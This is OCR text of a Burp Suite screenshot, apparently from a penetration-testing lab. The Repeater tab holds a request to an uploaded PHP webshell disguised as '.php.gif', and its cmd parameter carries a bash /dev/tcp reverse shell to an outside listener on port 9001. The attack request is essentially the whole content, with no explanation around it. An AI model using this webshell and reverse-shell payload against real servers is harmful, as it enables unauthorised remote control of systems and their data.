 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI
Target: http://10.129.90.113 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploads/10_10_15_234.php.gif?cmd=
bash+-c+'bash+-i+>%26/dev/tcp/10.10.15.234/9001+0>%261' HTTP/1.1
2 Host: 10.129.90.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Custom actions
Waiting
Event log (1) All issues
Memory: 152.2MB of 3.81GB
Disabled